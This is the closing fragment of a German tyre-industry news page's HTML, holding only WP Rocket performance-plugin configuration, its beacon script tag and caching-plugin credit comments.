{"ajax_url":"https:\/\/reifenpresse.de\/wp-admin\/admin-ajax.php","nonce":"9f2d59abc5","url":"https:\/\/reifenpresse.de\/2021\/01\/07\/werksschliessung-kommune-in-bethune-fordert-subventionen-von-bridgestone-zurueck","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://reifenpresse.de/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->